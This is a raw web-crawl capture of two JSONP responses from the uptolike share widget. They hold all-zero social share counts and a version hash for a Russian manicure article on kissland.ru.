request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTg1NjEyNiUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGa2lzc2xhbmQucnUlMkZzbmVnb3Vib3JzaGhpa2ktY2hhbXBpb24lMkZiYXJoYXRueWotbWFuaWt5dXItbmEtZ2VsLWxhay1rYWstc2RlbGF0LWJhcmhhdG55ai1wZXNvay1uYS1ub2d0eWFoLmh0bWwlMjIlN0QlNUQ=&mode=0&callback=callback__utl_cb_share_1768530183380769
body_size: 439
content:
callback__utl_cb_share_1768530183380769([{
    "pid": "1856126",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fkissland.ru%2Fsnegouborshhiki-champion%2Fbarhatnyj-manikyur-na-gel-lak-kak-sdelat-barhatnyj-pesok-na-nogtyah.html",
    "urlWithToken": "https%3A%2F%2Fkissland.ru%2Fsnegouborshhiki-champion%2Fbarhatnyj-manikyur-na-gel-lak-kak-sdelat-barhatnyj-pesok-na-nogtyah.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768530182477541
body_size: 396
content:
cb__utl_cb_share_1768530182477541('1ea92d09c43527572b24fe052f11127b');